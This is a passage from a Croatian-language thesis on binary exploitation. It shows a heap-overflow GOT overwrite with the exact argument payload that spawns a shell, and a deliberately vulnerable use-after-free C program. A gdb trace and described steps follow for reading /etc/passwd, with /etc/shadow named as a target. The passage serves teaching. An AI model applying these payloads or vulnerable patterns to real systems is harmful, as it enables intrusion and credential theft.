informacija na hrpi možemo kontrolirati drugi poziv strcpy prva ideja nam je prepisati povratnu adresu main funkcije kako bismo promijenili tok programa, ali moramo uzeti u obzir da je ASLR uključen te je stog učitan na nasumičnoj adresi u virtualnoj memoriji, što znači da ne znamo adresu na kojoj se nalazi povratna adresa te funkcije na stogu. Jedina opcija koja nam preostaje je prepisati adresu u tzv. globalnoj tablici razmaka, odnosno ofseta.

Kako gotovo svaki izvršni program koristi nekakave vanjske, dijeljene biblioteke, koje se učitavaju tek prilikom pokretanja programa. Uzmimo, na primjer, tzv. libc, odnosno C standardnu biblioteku. C standardna biblioteka je tzv. dijeljeni objekt te se učitava u svaki C program, jer je nužna za izvodenje svakog programa. Ta dijeljena biblioteka ne nalazi se u samom ¯ izvršnom programu, nego se "povezuje" sa izvršnom datotekom u vremenu povezivanja izvršne datoteke (eng. *link-time*). Kako bismo mogli izvršiti program koji koristi dijeljene biblioteke, već tijekom kompajliranja moramo znati gdje smjestiti te pozive funkcija iz dijeljenih datoteka. Tu se koristi tzv. proceduralna tablica povezivanja (eng. *Procedural Linkage Table*, krace PLT). Za ´ svaku koju koristimo u programu, a koja se nalazi u vanjskoj, dijeljenoj biblioteci, PLT generira svega par instrukcija koje se koriste za učitavanja i "skakanje" na pravu adresu korištene funkije u virtualnoj memoriji, a koje koriste tzv. globalnu tablicu razmaka, odnosno ofseta (eng. *Global Table Offset*). Globalna tablicu tablicu razmaka koristi tzv. linker za relokaciju dijeljenih segmenta izvršne datoteke te ju, prema potrebi, popunjava pravim, absolutnim adresama korištenih funkcija u virtualnoj memoriji. Prilikom prvog poziva određene funkcije, PLT dohvaća pravu adresu te funkcije u virtualnoj memoriji te ju zapisuje u globalnu tablicu razmaka. Svakim sljedećim pozivom te funkcije, koristi se adresa zapisana u globalnoj tablici razmaka. [\[15\]](#page-54-0)

Kako je globalna tablica jedan od segmenata izvršnog programa koji koristi vanjske biblioteke, a za potrebe "popunjavanja" i relociranja adresa funkcija vanjskih biblioteke je ta-

kođer i segment na kojem imamo dopuštenja zapisivati podatke, možemo vrlo brzo zaključiti da globalna tablica razmaka jako koristan segment izvršne datoteke za iskorištavanje ranjivosti gdje imamo mogućnost prepisivanja podataka. U ovom slučaju, kako imamo samo jedan poziv printf funkcije koji se nalazi na kraju programa, zaključujemo da bismo vrlo jednostavno mogli prepisati adresu za printf u globalnoj tablici razmaka te prevariti linker da je adresa za printf već dohvaćena te nama poznata. Program će tada jednostavno pozvati funkciju na koju pokazuje odgovarajući unos na globalnoj tablici ofseta. Rastavljanjem PLT sekcije za printf poziv jednostavno možemo pronaći njegovo mjestu u globalnoj tablici razmaka.

```
gdb-peda$ disas main
```


```
0x000000000040120e <+165>: mov rax,QWORD PTR [rbp-0x8]
  0x0000000000401212 <+169>: mov rdx,QWORD PTR [rax+0x8]
  0x0000000000401216 <+173>: mov rax,QWORD PTR [rbp-0x10]
  0x000000000040121a <+177>: mov rax,QWORD PTR [rax+0x8]
  0x0000000000040121e <+181>: mov rsi, rax
  0x0000000000401221 <+184>: lea rdi,[rip+0xde4] # 0x40200c
  0x0000000000401228 <+191>: mov eax,0x0
  0x0000000000040122d <+196>: call 0x401050 <printf@plt>
  0x0000000000401232 <+201>: mov eax,0x0
  0x0000000000401237 <+206>: leave
  0x0000000000401238 <+207>: ret
End of assembler dump.
gdb-peda$ disas 0x401050
Dump of assembler code for function printf@plt:
  0x0000000000401050 <+0>: jmp QWORD PTR [rip+0x2fd2] # 0x404028 <
      printf@got.plt>
  0x0000000000401056 <+6>: push 0x2
  0x000000000040105b <+11>: jmp 0x401020
End of assembler dump.
gdb-peda$ x/wx 0x404028
0x404028 <printf@got.plt>: 0x00401056
```
Rastavljanjem poziva  $print$  funkcije, možemo vidjeti spomenuti PLT isječak za  $print$ . kao i njegovo mjestu u globalnoj tablici razmaka. Naime, Kako na početku programa adresa printf funkcije još nije poznata te se tek treba zapisati u globanu tablicu razmaka prije prvog poziva, adresa u globalnoj tablici razmaka jednaka je 0x401056, na kojoj se zapravo nalazi druga instrukcija PLT koda za printif. Efektivno, prije nego što se promijeni vrijednost u globalnoj tablici razmaka, PLT nastavlja dalje sa izvršavanjem koda te kasnije pronalazi pravu adresu printf funkcije u virtualnoj memoriji. Sve što nam je potrebeno učiniti kako bismo direktno skočili na proizvoljno mjestu u memoriji je promijeniti vrijednost za printf funckiju u globalnoj tablici razmaka. U ovom slučaju, zamijeniti ćemo je s adresom funkcije 1 juska i tako promijeniti tijek izvršavanja programa i pokrenuti ljusku operacijskog sustava.

```
gdb-peda$ p ljuska
$5 = {\text{{'text variable}}}, no debug info>} 0x401156 <ljuska>
qdb-peda$ r $(raqq2 -P 72 -r; echo -e '\x28\x40\x40') $(echo -e '\x56\x11\x40')
Starting program: /home/laki/Documents/Faks/zavrsni/primjeri/heap/preljev-na-hrpi $(
    ragg2 -P 72 -r; echo -e '\x28\x40\x40') $(echo -e '\x56\x11\x40')
[Attaching after process 3339163 vfork to child process 3339167]
[New inferior 3 (process 3339167)]
[Detaching vfork parent process 3339163 after child exec]
[Inferior 2 (process 3339163) detached]
process 3339167 is executing new program: /usr/bin/bash
process 3339167 is executing new program: /usr/bin/bash
sh-5.0$
```
Koristimo 72 znaka kako bismo dosegli pokazivač imena za drugog korisnika te taj pokazivač prepisujemo adresom  $0 \times 404028$ , gdje se nalazi (odnosno ne nalazi) adresa za printf u globalnoj tablici razmaka. Nakon toga, drugim argumentom zadajemo vrijednost koju želimo zapisati na tu lokaciju iskoristivši preljev pokazivača koji se koristi za drugi  $str_{\text{cpy}}$  poziv. U ovom slučaju, zapisujemo  $0 \times 401156$ , gdje nam se nalazi funkcija za pokretanje ljuske operacijskog

sustava.

Naravno, program radi očekivano i izvan GNU debuggera.

```
[laki heap]$ ./preljev-na-hrpi $(raqq2 -P 72 -r; echo -e "\x28\x40\x40") $(echo -e
   "\x56\x11\x40"sh-5.0$ id
uid=1000(laki) gid=1001(laki) groups=1001(laki),54(lock),90(network),98(power),987(
   uucp),991(lp),998(wheel)
```
### <span id="page-39-0"></span>**3.5. Use-after-free ranjivosti**

Kao što sam naziv predlaže, tzv. use-after-free ranjivosti nastaju kada se koristi dio memorije na hrpi koji je prethodno već bio oslobođen koristeći funkciju free. Korištenje oslobođenog bloka memorije na hrpi ozbiljan je sigurnosni problem jer gotovo svakim sljedećim alociranjem nekog novog bloka memorije na hrpi postoji mogućnost da će se taj novi blok memorije alocirati upravo na tom prethodno oslobodenom bloku. Tada teorijski postoji više ¯ pokazivača na isti blok memorije na hrpi, koji pokazuju na nekakve različite strukture koje se zapravo nalaze na istom bloku memorije. Drugim riječima, kako tada jednostavno mogu postojati dva pokazivača različitog tipa koji pokazuju na memoriju na hrpi koja se preklapa, podaci se interpretiraju pogrešno i dolazi do nedefiniranog ponašanja. Važno je napomenuti da su ove ranjivosti vrlo česte te se svakodnevno otkrivaju nove ranjivosti ovoga tipa u često korištenim programima, poput različitih web preglednika.

Navedenu ranjivost najjednostavnije je objasniti na primjeru.

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
typedef struct biljeska{
    char naziv[50];
    char putanja[50];
} biljeska;
biljeska* biljeske[100];
char brojBiljeski = 0;
void dodajNovuBiljesku(){
    char putanja[] = "/tmp/tmp.biljeska_XXXXXX";
    FILE *fpt = fdopen(mkstemp(putanja), "w");
    biljeske[brojBiljeski] = (biljeska*) malloc(sizeof(biljeska));
    memset(biljeske[brojBiljeski], 0 , sizeof(biljeska));
    printf("Naziv: ");
    fflush(stdout);
    int c;
    while ((c = \operatorname{getchar}()) := ' \n\cdot \n\cdot \n\& c := \operatorname{EOF}) \n\quad \n\}
```

```
fgets(biljeske[brojBiljeski]->naziv, 50, stdin);
    printf("Sadrzaj: ");
    char* sadrzaj = malloc(100);
    fgets(sadrzaj, 100, stdin);
    fputs(sadrzaj, fpt);
    fclose(fpt);
    strcpy(biljeske[brojBiljeski]->putanja, putanja);
    brojBiljeski++;
    free(sadrzaj);
}
void ispisiSveBiljeske(){
    for(int i = 0; i < brojBiljeski; i++){
        printf("Biljeska %d.\n", i);
        printf("Naziv: %s\n", &biljeske[i]->naziv);
        puts("Sadrzaj:");
        char *sadrzaj = malloc(100);
        FILE *fp = fopen(biljeske[i]->putanja, "r");while(fgets(sadrzaj, 100, fp)){
            printf("%s", sadrzaj);
        }
        fclose(fp);
        free(sadrzaj);
        puts("");
    }
}
int main(int argc, char **argv){
    int brojBiljeske;
    while(1){
        printf("1. Dodaj novu biljesku\n");
        printf("2. Ispisi sve biljeske\n");
        printf("3. Izbrisi biljesku\n");
        int izbor;
        scanf("%d", &izbor);
        switch(izbor){
            case 1:
                dodajNovuBiljesku();
                break;
            case 2:
                ispisiSveBiljeske();
                break;
            case 3:
                scanf("%d", &brojBiljeske);
                if (brojBiljeske < brojBiljeski){
                    printf("Brisem br. %d!\n", brojBiljeske);
                    free(biljeske[brojBiljeske]);
                }
                break;
        }
```
} }

Program kompajliramo sa  $\text{gcc}\ \text{uaf.c}$  -o  $\text{uaf}$ , bez bilo kakavih dodatnih zastavica. ASLR je također uključen na sustavu.

Primjer oponaša nekakav jednostavan program za upravljanje bilješkama. Možemo dodati novu bilješku, ispisati sve bilješke te izbrisati odredenu bilješku. Prilikom dodavanja ¯ bilješke, korisnika tražimo za unos naziva bilješke, kao i za njen sadržaj. Koristeći funkciju mkstemp sadržaj bilješke spremamo pod nasumičnim imenom (uzimajući u obzir predložak) u /tmp direktorij. Sve te podatke spremamo u strukture tipa biljeska, u kojoj se nalazi polje od 50 bajtova za naziv bilješke, kao i 50 bajtova za putanju na kojoj je bilješka spremljena. Objekti strukture biljeska alociraju se na hrpi, dok globalna varijabla sadrži sve pokazivače na alocirane strukture na hrpi, kao i podatak o trenutnom broj bilješki. Također, prilikom učitavanja teksta za sadržaj bilješke iz standardnog ulaza, na hrpi takoder alociramo 100 bajtova, koje ¯ potom zapisujemo na disk te popunjavamo polje putanje bilješke Na kraju, alociranu memoriju na hrpi za ulazni string sadržaja oslobađamo funkcijom free. Funkcija ispisiSveBiljeske čita sve alocirane strukture iz globalnog polja pokazivača, ispisuje podatke o svakoj bilješci te čita sadržaj bilješke iz datoteke na čiju lokaciju "pokazuje" atribut putanja unutar strukture bilješke. U ovoj funkciji također koristimo malloc i free, za čitanje podataka iz datoteke i spremanja istih u spremnik prije nego što ih ispišemo na standardni izlaz. U main funkciji nalazi se izbornik za upravljanje bilješkama koji poziva odgovarajuće funkcije, kao i isječak koda zadužen za "brisanje" bilješki. Problem se nalazi upravo u brisanju bilješki. Naime, iako memoriju na hrpi koja sadrži izabranu strukturu bilješke oslobađamo, u globalnom polju koje sadrži alocirane strukture bilješki nigdje ne bilježimo podatak o tome da je bilješka izbrisana (postavljanjem pokazivača na neku nevažeću vrijednost ili jednostavno izbacivanjem pokazivača iz polja). To dovodi do situacije gdje smo oslobodili memoriju odredenih, izbrisanih bilješki, ali ih još uvijek ¯ nastavljamo koristiti u nekom drugom dijelu programa (u ovom slučaju, u ispisu bilješki) ne uzimajući u obzir da je taj memorijski blok na hrpi sada slobodan i nevažeći, što znači da neki drugi poziv malloc funkcije možda vrati upravo taj blok memorije na hrpi za korišenje na nekom drugom dijelu programa.

Možemo pokrenuti program i preciznije prikazati problem.

```
[laki use-after-free]$ ./a.out
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
1
Naziv: šBiljeka 1
Sadrzaj: Nova biljeska
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
\mathcal{D}Biljeska 0.
Naziv: Biljeska 1
```

```
Sadrzaj:
Nova biljeska
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
3
Broj biljeske: 0
Brisem br. 0!
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
2
Biljeska 0.
Naziv: UUUU
Sadrzaj:
Nova biljeska
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
1
Naziv: šBiljeka 2
Sadrzaj: žSadraj nove biljeske
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
2
Biljeska 0.
Naziv: Biljeska 2
Sadrzaj:ž
Sadraj nove biljeske
Biljeska 1.
Naziv: Biljeska 2
Sadrzaj:ž
Sadraj nove biljeske
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
```
Kao što vidimo, nakon brisanja bilješke program i dalje ispisuje i koristi izbrisanu bilješku. Također, možemo vidjeti da naziv postaje nevažeći, jer free algoritam nakon oslobađanja memorije zapisuje nekakve dodatne podatke u stanju memorije na hrpi. Sadržaj bilješke ostao je isti, jer free nakon oslobađanja memorije zapravo ne briše prethodno popunjene podatke te je iz tog razlika dobra praksa popuniti alocirani blok memorije na hrpi nulama funkcijom memset. Dodamo li novu bilješku nakon "brisanja" prethodne, možemo vidjeti da nam se prilikom ispisa svih bilješki zapravo ispisuje dvije iste bilješke. Razlog je jednostavan, kako smo memorijski blok prve bilješke oslobodili, sljedećim pozivom funkcije malloc odmah na početku funkcije dodajNovuBiljesku za drugu smo bilješku alocirali isti memorijski blok na hrpi koji se prethodno koristio za prvu bilješku. Kako je novoj bilješci alociran memorijski prostor koji se prethodno koristio za prvu bilješku (čiji pokazivač još uvijek koristimo) u ispisu sada imamo dvije jednake bilješke.

Podsjetimo se, u funkciji dodajBiljesku zapravo imamo dva poziva funkcije malloc. Jedan se koristi za alociranje same strukture bilješke, dok se drugi privremeno koristi za čitanje podataka iz standardnog ulaza, koji se kasnije zapisuju na disk. To znači da bismo, teoretski, mogli unijeti dvije bilješke, nakon toga ih izbrisati, unijeti novu bilješku, za čiju bismo strukturu prvim pozivom funkcije malloc vrlo vjerojatno dobili isti blok memorije koji se koristio za jednu od dvaju prethodno oslobođenih bilješki, te drugim malloc pozivom (koji se koristi za čitanje sadržaja bilješke iz standardnog ulaza), upravljati strukturom druge prethodno izbrisane bilješke, kada bismo ponovno dobili jednak blok memorije koji se prethodno koristio za drugu bilješku. Takav scenarij omogućio bih nam da u potpunosti upravljamo svim atributima strukture bilješke, uključujući putanju, koju možemo iskoristiti za čitanje različitih proizvoljnih datoteka na disku (eng. Arbitrary File Read), koje inače ne bismo smjeli čitati iz ovog programa, što predstavlja ozbiljan sigurnosni problem, pogotovo u programima koji su "izloženi" internetu.

Adrese koje nam vraća malloc za alokaciju strukture bilješki te sadržaja možemo provjeriti unutar GNU debuggera. Možemo postaviti prijelomne točke nakon relavantnih malloc poziva te ih medusobno usporediti. Kako bismo što jednostavnije prikazali adrese koje smo do- ¯ bili pozivima malloc funkcija, bez dodatnih kontekstualnih podataka, u ovom primjeru nećemo koristiti *Python Exploit Development Assistance* razvojni okvir.

```
(gdb) set disassembly-flavor intel
(gdb) start
Temporary breakpoint 1 at 0x1530
Starting program: /home/laki/Documents/Faks/zavrsni/primjeri/heap/use-after-free/uaf
Temporary breakpoint 1, 0x0000555555555530 in main ()
(gdb) disas dodajNovuBiljesku
Dump of assembler code for function dodajNovuBiljesku:
  0x0000555555555229 <+0>: push rbp
  0x000055555555522a <+1>: mov rbp,rsp
  0x000055555555522d <+4>: push rbx
  0x000055555555522e <+5>: sub rsp,0x58
  0x0000555555555232 <+9>: mov rax,QWORD PTR fs:0x28
  0x000055555555523b <+18>: mov QWORD PTR [rbp-0x18],rax
  0x000055555555523f <+22>: xor eax,eax
  0x0000555555555241 <+24>: movabs rax,0x706d742f706d742f
   0x000055555555524b <+34>: movabs rdx,0x6b73656a6c69622e
   0x0000555555555255 <+44>: mov QWORD PTR [rbp-0x40],rax
  0x0000555555555259 <+48>: mov QWORD PTR [rbp-0x38],rdx
  0x000055555555525d <+52>: movabs rax,0x5858585858585f61
```

```
0x0000555555555267 <+62>: mov QWORD PTR [rbp-0x30],rax
0x000055555555526b <+66>: mov BYTE PTR [rbp-0x28],0x0
0x000055555555526f <+70>: lea rax,[rbp-0x40]
0x0000555555555273 <+74>: mov rdi,rax
0x0000555555555276 <+77>: call 0x5555555550f0 <mkstemp@plt>
0x000055555555527b <+82>: lea rsi,[rip+0xd82] # 0x555555556004
0x0000555555555282 <+89>: mov edi,eax
0x0000555555555284 <+91>: call 0x555555555100 <fdopen@plt>
0x0000555555555289 <+96>: mov QWORD PTR [rbp-0x50],rax
0x000055555555528d <+100>: movzx eax,BYTE PTR [rip+0x2e45] # 0
   x5555555580d9 <brojBiljeski>
0x0000555555555294 <+107>: movsx ebx,al
0x0000555555555297 <+110>: mov edi,0x64
0x000055555555529c <+115>: call 0x5555555550d0 <malloc@plt>
0x00005555555552a1 <+120>: mov rcx,rax
0x00005555555552a4 <+123>: movsxd rax,ebx
0x00005555555552a7 <+126>: lea rdx,[rax*8+0x0]
0x00005555555552af <+134>: lea rax,[rip+0x2e2a] # 0x5555555580e0 <
   biljeske>
0x00005555555552b6 <+141>: mov QWORD PTR [rdx+rax*1],rcx
0x00005555555552ba <+145>: movzx eax,BYTE PTR [rip+0x2e18] # 0
   x5555555580d9 <brojBiljeski>
0x00005555555552c1 <+152>: movsx eax,al
0x00005555555552c4 <+155>: cdqe
0x00005555555552c6 <+157>: lea rdx,[rax*8+0x0]
0x00005555555552ce <+165>: lea rax,[rip+0x2e0b] # 0x5555555580e0 <
   biljeske>
0x00005555555552d5 <+172>: mov rax,QWORD PTR [rdx+rax*1]
0x00005555555552d9 <+176>: mov edx,0x64
0x00005555555552de <+181>: mov esi,0x0
0x00005555555552e3 <+186>: mov rdi,rax
0x00005555555552e6 <+189>: call 0x5555555550a0 <memset@plt>
0x00005555555552eb <+194>: lea rdi,[rip+0xd14] # 0x555555556006
0x00005555555552f2 <+201>: mov eax,0x0
0x00005555555552f7 <+206>: call 0x555555555080 <printf@plt>
0x00005555555552fc <+211>: mov rax,QWORD PTR [rip+0x2dbd] # 0
   x5555555580c0 <stdout@@GLIBC_2.2.5>
0x0000555555555303 <+218>: mov rdi,rax
0x0000555555555306 <+221>: call 0x5555555550e0 <fflush@plt>
0x000055555555530b <+226>: nop
0x000055555555530c <+227>: call 0x5555555550c0 <getchar@plt>
0x0000555555555311 <+232>: mov DWORD PTR [rbp-0x54],eax
0x0000555555555314 <+235>: cmp DWORD PTR [rbp-0x54],0xa
0x0000555555555318 <+239>: je 0x555555555320 <dodajNovuBiljesku+247>
0x000055555555531a <+241>: cmp DWORD PTR [rbp-0x54],0xffffffff
0x000055555555531e <+245>: jne 0x55555555530c <dodajNovuBiljesku+227>
0x0000555555555320 <+247>: mov rax,QWORD PTR [rip+0x2da9] # 0
   x5555555580d0 <stdin@@GLIBC_2.2.5>
0x0000555555555327 <+254>: movzx edx,BYTE PTR [rip+0x2dab] # 0
   x5555555580d9 <brojBiljeski>
0x000055555555532e <+261>: movsx edx,dl
0x0000555555555331 <+264>: movsxd rdx,edx
0x0000555555555334 <+267>: lea rcx,[rdx*8+0x0]
```
0x000055555555533c <+275>: lea rdx,[rip+0x2d9d] # 0x5555555580e0 < biljeske> 0x0000555555555343 <+282>: mov rdx,QWORD PTR [rcx+rdx\*1] 0x0000555555555347 <+286>: mov rcx,rdx 0x000055555555534a <+289>: mov rdx,rax 0x000055555555534d <+292>: mov esi,0x32 0x0000555555555352 <+297>: mov rdi,rcx 0x0000555555555355 <+300>: call 0x5555555550b0 <fgets@plt> 0x000055555555535a <+305>: lea rdi,[rip+0xcad] # 0x55555555600e 0x0000555555555361 <+312>: mov eax,0x0 0x0000555555555366 <+317>: call 0x555555555080 <printf@plt> 0x000055555555536b <+322>: mov edi,0x64 0x0000555555555370 <+327>: call 0x5555555550d0 <malloc@plt> 0x0000555555555375 <+332>: mov QWORD PTR [rbp-0x48],rax 0x0000555555555379 <+336>: mov rdx,QWORD PTR [rip+0x2d50] # 0 x5555555580d0 <stdin@@GLIBC\_2.2.5> 0x0000555555555380 <+343>: mov rax,QWORD PTR [rbp-0x48] 0x0000555555555384 <+347>: mov esi,0x64 0x0000555555555389 <+352>: mov rdi,rax 0x000055555555538c <+355>: call 0x5555555550b0 <fgets@plt> 0x0000555555555391 <+360>: mov rdx,QWORD PTR [rbp-0x50] 0x0000555555555395 <+364>: mov rax,QWORD PTR [rbp-0x48] 0x0000555555555399 <+368>: mov rsi,rdx 0x000055555555539c <+371>: mov rdi,rax 0x000055555555539f <+374>: call 0x555555555090 <fputs@plt> 0x00005555555553a4 <+379>: mov rax,QWORD PTR [rbp-0x50] 0x00005555555553a8 <+383>: mov rdi,rax 0x00005555555553ab <+386>: call 0x555555555060 <fclose@plt> 0x00005555555553b0 <+391>: movzx eax,BYTE PTR [rip+0x2d22] # 0 x5555555580d9 <brojBiljeski> 0x00005555555553b7 <+398>: movsx eax,al 0x00005555555553ba <+401>: cdqe 0x00005555555553bc <+403>: lea rdx,[rax\*8+0x0] 0x00005555555553c4 <+411>: lea rax,[rip+0x2d15] # 0x5555555580e0 < biljeske> 0x00005555555553cb <+418>: mov rax,QWORD PTR [rdx+rax\*1] 0x00005555555553cf <+422>: lea rdx,[rax+0x32] 0x00005555555553d3 <+426>: lea rax,[rbp-0x40] 0x00005555555553d7 <+430>: mov rsi,rax 0x00005555555553da <+433>: mov rdi,rdx 0x00005555555553dd <+436>: call 0x555555555040 <strcpy@plt> 0x00005555555553e2 <+441>: movzx eax,BYTE PTR [rip+0x2cf0] # 0 x5555555580d9 <brojBiljeski> 0x00005555555553e9 <+448>: add eax,0x1 0x00005555555553ec <+451>: mov BYTE PTR [rip+0x2ce7],al # 0 x5555555580d9 <brojBiljeski> 0x00005555555553f2 <+457>: mov rax,QWORD PTR [rbp-0x48] 0x00005555555553f6 <+461>: mov rdi,rax 0x00005555555553f9 <+464>: call 0x555555555030 <free@plt> 0x00005555555553fe <+469>: nop 0x00005555555553ff <+470>: mov rax,QWORD PTR [rbp-0x18] 0x0000555555555403 <+474>: xor rax,QWORD PTR fs:0x28 0x000055555555540c <+483>: je 0x555555555413 <dodajNovuBiljesku+490>

```
0x000055555555540e <+485>: call 0x555555555070 <__stack_chk_fail@plt>
   0x0000555555555413 <+490>: add rsp,0x58
   0x0000555555555417 <+494>: pop rbx
   0x0000555555555418 <+495>: pop rbp
   0x0000555555555419 <+496>: ret
End of assembler dump.
(gdb) b* 0x00005555555552a1
Breakpoint 2 at 0x5555555552a1
(gdb) b* 0x0000555555555375
Breakpoint 3 at 0x555555555375
(gdb) define hook-stop
Type commands for definition of "hook-stop".
End with a line saying just "end".
>p/x $rax
>end
(gdb) c
Continuing.
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
1
$1 = 0x555555559cb0Breakpoint 2, 0x00005555555552a1 in dodajNovuBiljesku ()
(gdb) c
Continuing.
Naziv: Biljeska 1
$2 = 0x555555559d20Breakpoint 3, 0x0000555555555375 in dodajNovuBiljesku ()
(gdb) c
Continuing.
Sadrzaj: Sadrzaj 1
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
1
$3 = 0x555555559d20Breakpoint 2, 0x00005555555552a1 in dodajNovuBiljesku ()
(gdb) c
Continuing.
Naziv: Biljeska 2
$4 = 0x555555559d90Breakpoint 3, 0x0000555555555375 in dodajNovuBiljesku ()
(gdb) c
Continuing.
Sadrzaj: Sadrzaj 2
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
3
```

```
Broj biljeske: 0
Brisem br. 0!
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
3
Broj biljeske: 1
Brisem br. 1!
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
1
$5 = 0x55555559d20Breakpoint 2, 0x00005555555552a1 in dodajNovuBiljesku ()
(gdb) c
Continuing.
Naziv: Biljeska 3
$6 = 0x555555559cb0Breakpoint 3, 0x0000555555555375 in dodajNovuBiljesku ()
(gdb) c
Continuing.
Sadrzaj: Sadrzaj 3
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
```
Nakon svakog poziva  $_{\text{malloc}}$  funkcije adresa alociranog bloka nalazi nam se u  $_{\text{rax}}$  registru te sada jednostavno možemo usporediti adrese. Kao što vidimo, prilikom alokacije prve bilješke, struktura je alocirana na adresi 0x555555559cb0, dok je njen sadržaj privremeno alociran na adresi 0x555555559d20. Druga bilješka alocirana je na adresi 0x555555559d20 (gdje se prethodno nalazio privremeni sadržaj prve bilješke), dok se novi sadržaj nalazi na adresi 0x555555559d90. Nakon "brisanja", tj. oslobađanja memorijskog prostora na hrpi za dvije unešene bilješke, te stvaranja nove bilješke, možemo vidjeti da se struktura nove bilješke nalazi na adresi 0x555555559d20, što odgovara adresi gdje je prethodno bila alocirana druga bilješka, dok se novi sadržaj nalazi na adresi 0x555555559cb0, gdje se prethodno nalazila struktura prve bilješke. Iako je važno napomenuti da prikupljene adresu u GNU debuggeru nisu zapravo jednake adresama na kojima će prilikom normalnog izvođenja programa biti smješteni ti podaci (zbog ASLR-a), ali nam za svrhu usporedivanja adresa nisu niti važne stvarne adrese. ¯

Iz prikupljenih informacija možemo zaključiti da, nakon brisanja dvije bilješke, trećom bilješkom možemo upravljati memorijom gdje su se prethodno nalazile te dvije oslobođene bilješke. Stoga, procedura je sljedeća – unijeti dvije bilješke, "izbrisati" ih, unijeti novu bilješku s proizvoljnim nazivom te odgovarajućim sadržajem koji odgovara strukturi bilješke. Naime, struktura bilješke sastoji se od 50 bajtova za naziv bilješke te 50 bajtova za putanju bilješke. Za naziv bilješke unosimo štogod (u ovom slučaju 50 slova A kao razmak do putanje) te za putanju moramo također unijeti svih 50 bajtova, jer će nam u protivnom u putanja imati znak za novi redak  $(\nabla_n, kraj unosa)$ , znak kakav se najčešće ne nalazi u nazivu datoteka te time

ne bismo mogli ispisati sadržaj gotovo n jedne datoteke. Upravo zato, kako bismo ispunili svih 50 bajtova za putanju datoteke, na početak putanje dodajemo određen broj kosih crta (što označava korijenski direktorij na Linux operacijskim sustava), kako bi nam konačna putanja sadržavala točno znakova. U ovom slučaju ispisati ćemo sadržaj datoteke /etc/passwd koja sadrži podatke o korisnicima operacijskih sustava, koja može biti jako korisna za enumeraciju cijelog sustava. Na isti način mogli bismo ispisati i sadržaj bilo koje druge datoteke za koju tzv. –efektivan korisnik programa ima pravo čitati. Na primjer, kada bi proces bio pokrenut od strane root korisnika, ili bi izvršna datoteke bila setuid tipa (gdje je vlasnik datoteke root korisnik) potencijalno bismo mogli ispisati i sadržaj /etc/shadow datoeke, koja sadrži sažetke korisničkih zaporki.

```
[laki use-after-free]$ ./uaf
